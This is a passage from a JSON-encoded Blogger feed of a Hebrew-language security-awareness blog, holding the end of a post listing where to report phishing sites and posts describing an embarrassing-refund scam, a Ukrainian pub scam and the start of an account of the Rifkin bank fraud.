src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrBJeDiybo4EUCCcFP5xZpROaSDbsSZNiiXwLKcvIsIJ3I5OkxeHxyVUgAXkWPcXAVYAvFOszx6FVoKprlVukfyuvqrFe1V5plTdpcLudYJvR_RHXqv2nJDLvcAVfrrW5FJiCTrahUaOM\/s400\/symantec.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2. דיווח לגוגל (ברגע שהדיווח יאומת הם יוספו הודעת אזהרה לפני הגישה אל הדף).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eקישור:\u0026nbsp;\u003Ca href=\"https:\/\/safebrowsing.google.com\/safebrowsing\/report_phish\/?hl=en\"\u003Ehttps:\/\/safebrowsing.google.com\/safebrowsing\/report_phish\/?hl=en\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"695\" data-original-width=\"803\" height=\"345\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBmDE-HeuUEOKfayWc4aEIFulJHtX3rJIWiM-eZCTgQw1_nW6vRJsOmMkFrdSQiTr1EoB_AuNiWThhEYgUktUskarBfWmTG9xBVeo64eRiDFh-BMZvf-xUE4NdBSUhp-Jwv1AAH4l6uA\/s400\/google.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. דיווח למיקרוסופט (ברגע שהדיווח יאומת הם יחסמו את הגישה לאתר באמצעות כלי ההגנה שלהם).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eקישור:\u0026nbsp;\u003Ca href=\"https:\/\/www.microsoft.com\/en-us\/wdsi\/support\/report-unsafe-site-guest\"\u003Ehttps:\/\/www.microsoft.com\/en-us\/wdsi\/support\/report-unsafe-site-guest\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1048\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9VNd_hQFZEM7A3br0LiK5XWFc5UacgpIPNuaCm4ZpVkbGsP2YhqKff2dKOt80gnK7H-YYj4S1t8Ys_Rq8cefDEbh_A6gz5lJVfvX79CJV9mNuMuUB4daMe-LPD2H5rr6eAelezFGcKs8\/s400\/microsoft.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E4. דיווח לחברת מוזילה.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eקישור:\u0026nbsp;\u003Ca href=\"https:\/\/www.mozilla.org\/en-US\/about\/legal\/fraud-report\/\"\u003Ehttps:\/\/www.mozilla.org\/en-US\/about\/legal\/fraud-report\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"766\" data-original-width=\"844\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh10vsh5Zw5nRL7K-RdtnrsFKOvc4MeznUXZ4eLaP3XdlXqI59iX9uHLPFBd6bXb4_HcpcuWjWxcDka6vUuLSkJ4h2i3_EKF6Qdehf-Kb-9LKLsaYqEcPamKbb2Uxeboc8k-mkRxYnDeU\/s400\/mozilla.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E5. דיווח באתר Phishtank.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eקישור:\u0026nbsp;\u003Ca href=\"https:\/\/www.phishtank.com\/\"\u003Ehttps:\/\/www.phishtank.com\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"407\" data-original-width=\"1397\" height=\"116\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEleqpW1kTmqA9AW8yXSr329hkAsE7vCc55bRWSUScYzzj3p8aL1DpcsKrfEZxq55Qj4nx28R-TMGZGeG6iETiKBbKl7rA23is9gz28HPwSG8dRWwcJNBHdU0v_ItQ_ioqVa90YAAi9JA\/s400\/phishtank.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E6. דיווח על הונאות באתר Scammer.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eקישור:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.scammer.info\/\"\u003Ehttps:\/\/www.scammer.info\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"1420\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUA8hwWI1FeiL2SzzKlz-JD4OXnGZADov664hxI_6w6nMWsVoezlEbuE6-Nb1ISFncQPxDasvTRlUwJKoTwP7_FANy_CbHBZnyVHK7wix3H5X4VVhYdM1oTjcxGld5KC_AemJEhPGhDL0\/s400\/scammer.info.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7. דיווח על ארנקי ביטקוין שנמצאים בהונאות ובהודעות סחיטה.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eקישור:\u0026nbsp;\u003Ca href=\"https:\/\/www.bitcoinabuse.com\/\"\u003Ehttps:\/\/www.bitcoinabuse.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"1600\" height=\"125\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyonsWaI7QihdNIgaxSbQUhixirLsJhaXXv7aU42wRRrH-wFLNdzROvH61swNlF81rZgBI93b86PHQHHKlEvW_7Bqe5MlLdtfdmxXpQVmfrPx_AQ0GJ0Nk7pHtG4ZQ_Qmi252R0T0isa4\/s400\/bitcoinabuse.png\" width=\"400\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/5425462007013895602"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/5425462007013895602"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2020\/05\/blog-post.html","title":"קיבלתם פישינג? קדימה לדווח!"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVbr71D7BRhGweesyBgKYb4WbHw3VKQtu9rEvSPpKzhOQSSXmv3aHE2EcSYj8TT0cBULaptHnnCUdy8OTJCl7QHWAeUzW-lbH9QXxm3KlX2Sd6TpuR90GT-9L5e2ZvccmT-4re9qC2OA8\/s72-c\/black-and-gray-digital-device-193003.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-3251465659437824569"},"published":{"$t":"2020-02-08T11:27:00.000+02:00"},"updated":{"$t":"2020-02-08T11:46:39.287+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"הונאות"}],"title":{"type":"text","$t":"הונאת הזיכוי המביך"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהתוקפים מקימים חברה שמוכרת צעצועים, אביזרי מין וסרטים פורנוגרפים במחירים זולים מאוד.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eשם החברה הינו גס וברור כך שניתן יהיה להבין מה הלקוח רכש משם בלי להתאמץ.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהחברה הציעה ללקוחות לרכוש את המוצרים באמצעות חברת בת עם שם אחר כדי שיוכלו לשמור על פרטיותם ובנוסף\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהבטיחו מחיר זול לכל המוצרים ובכך\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003Eגרמו לקורבנות רבים לרכוש מוצרים למרות שלא היה להם מלאי.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGRpwtBdOfqelcp8e8IjBb9YRBBPj4lQE95SVD7axrmEZxwkr6pYE2XapduLrM7ZD0cV5qj4bKxmcIBaMyOfJHQ-P2u5g-vHqmdHbDuno3QWFyRmZKEGysN5DBBZCPwedVzIzFDrvwKP8\/s1600\/business-people-together-communication-concept-PH88ZMM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"805\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGRpwtBdOfqelcp8e8IjBb9YRBBPj4lQE95SVD7axrmEZxwkr6pYE2XapduLrM7ZD0cV5qj4bKxmcIBaMyOfJHQ-P2u5g-vHqmdHbDuno3QWFyRmZKEGysN5DBBZCPwedVzIzFDrvwKP8\/s320\/business-people-together-communication-concept-PH88ZMM.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eלאחר שהרוויחו כסף רב באמצעות מכירות פקטיביות, שלחה החברה מכתבי התנצלות לכלל הלקוחות, הסבירו שנדרשו לבטל את ההזמנה ומכיוון שהם רוצים להמנע מתביעות וטענות כלפיהם, הוסיפו צ'ק בסכום הרכישה.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003Eעד כאן נשמע בסדר נכון?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהבעיה\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;מתחילה כשעל הצ'ק שהחזירה החברה מודפס שמה המקורי והמוצרים שהיא מספקת.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003Eאז מה הבעיה?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eאנשים שהזמינו מוצרים דרך חברת הבת בעילום שם לא ירצו\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eלהיחשף\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;ולכן לא יפקידו את הצ'ק בבנק ובדרך זו הכסף לא יפדה וישאר אצל התוקפים.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/3251465659437824569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/3251465659437824569"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2020\/02\/blog-post.html","title":"הונאת הזיכוי המביך"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGRpwtBdOfqelcp8e8IjBb9YRBBPj4lQE95SVD7axrmEZxwkr6pYE2XapduLrM7ZD0cV5qj4bKxmcIBaMyOfJHQ-P2u5g-vHqmdHbDuno3QWFyRmZKEGysN5DBBZCPwedVzIzFDrvwKP8\/s72-c\/business-people-together-communication-concept-PH88ZMM.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-927480110567842086"},"published":{"$t":"2020-01-29T01:20:00.001+02:00"},"updated":{"$t":"2020-01-29T01:29:42.080+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"הונאות"}],"title":{"type":"text","$t":"הונאת הפאב האוקראיני"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eזוג נשים מקומיות מסתובבות במרכז העיר ומחפשות גברים רווקים שיכולים להיות קורבן.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהן ניגשות אל הקורבן ומציגות את עצמן, מסבירות שהן תיירות ושואלות אותו האם הוא מכיר מסעדה טובה או פאב טוב כדי שיוכלו להעביר בו יחד את הערב.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4jyoNo-ceA9AsJvAkzwj3xh37k5JnRoeL6VWV2uUYEqD0qVKrkRgEJXJZ8gkr6HUf4JKCZ71JZ9gbtwaUSuRryW8Aqe9fKWeYPBeFIX0G62J1hDe2THXJibNeqQFIKEGW_IYQHujfVCQ\/s320\/PUB.jpg\" width=\"320\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"height: 0px; text-align: right;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eבמידה והקורבן, לא מוביל או מציג ביטחון עצמי הן מציעות להסתובב איתו במרכז העיר ובעצם מובילות אותו אל פאב בו הן עובדות.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eכאשר הם מקבלים שולחן התוקפות מזמינות שתיה על פי רצונן וכאשר מגיע החשבון, המחיר גבוהה מאוד.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXjqSRK1QSAC4ASLQZdm0Kwjskn6adpexQkfGsLjwePMBdVkdHJArSxyv0-7m44yvm76JOAkMDLJIs_NMTiOhMmchDMMj1Ff8jHY-GhZQqxZqL9sf2dFcXj7JHPe4ZCkurnsboTqaiBLs\/s320\/bill2.jpg\" width=\"320\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003Eיש 3 תרחישים שונים בהם ניתן לרמות את הקורבן:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. באמצעות טכניקות הנדסה חברתית, לגרום לקורבן להגיש מובך ולבקש ממנו לגשת אל הכספומט שנמצא מחוץ לפאב ולהוציא כסף כאשר הכספומט מאפשר למשוך רק סכומים גבוהים ועמלת המשיכה גבוהה מאוד (לדוגמה: על כל משיכה של 1000 אירו משלמים בפועל 300 אירו עמלה).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2. לגרום לקורבן למשוך כסף בכספומט שנמצא מחוץ לפאב, אך בעת שיכניס את כרטיס האשראי שלו פרטיו יועתקו ומיד לאחר מכן ישוכפלו ויבוצעו חיובים בשמו.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. התוקפים יזמינו את המשטרה המקומית ובאמצעות פרצה בחוק, יגרמו לקורבן לשלם הרבה יותר מאשר היה צריך מלכתחילה.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/927480110567842086"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/927480110567842086"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2020\/01\/blog-post_29.html","title":"הונאת הפאב האוקראיני"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4jyoNo-ceA9AsJvAkzwj3xh37k5JnRoeL6VWV2uUYEqD0qVKrkRgEJXJZ8gkr6HUf4JKCZ71JZ9gbtwaUSuRryW8Aqe9fKWeYPBeFIX0G62J1hDe2THXJibNeqQFIKEGW_IYQHujfVCQ\/s72-c\/PUB.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-9216439085699071857"},"published":{"$t":"2019-12-24T00:39:00.000+02:00"},"updated":{"$t":"2019-12-28T12:02:21.909+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"הונאות"}],"title":{"type":"text","$t":"הונאת הבנק האמריקאי"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eסטנלי מארק ריפקין עבד כטכנאי מחשבים ובשנת 1978 הקים בביתו בעמק סן פרננדו, ארצות הברית, חברה המספקת שירותי ייעוץ ותמיכה לארגונים שונים. תוך זמן קצר צבר לקוחות רבים וזכה לספק שירותי תמיכה לבנק לביטחון לאומי בעיר לוס אנג'לס, קליפורניה.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eבמסגרת עבודתו קיבל גישה אל חדר העברות ששימש כרשת להעברת כספים מבנק אחד לאחר, נחשף למידע אודות נוהלי העברת הכספים וגילה את אופן השימוש בקוד מספרי לאישור עסקאות והעברות שהשתנה על בסיס יומי ונכתב על קיר באופן ידני, תדיר וגלוי.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" 